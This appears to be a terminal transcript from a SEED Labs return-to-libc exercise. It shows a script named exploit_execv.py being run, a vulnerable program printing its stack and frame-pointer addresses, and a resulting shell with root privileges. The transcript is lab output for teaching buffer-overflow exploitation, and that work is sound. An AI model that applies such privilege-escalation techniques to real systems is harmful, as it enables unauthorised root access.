 [04/07/22]seed@VM:~/.../Labsetup$ ./exploit_execv.py
[04/07/22]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd80
Input size: 300
Address of buffer[] inside bof():  0xffffcd50
Frame Pointer value inside bof():  0xffffcd68
bash-5.0# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
bash-5.0# whoami
root
bash-5.0# exit
exit
[04/07/22]seed@VM:~/.../Labsetup$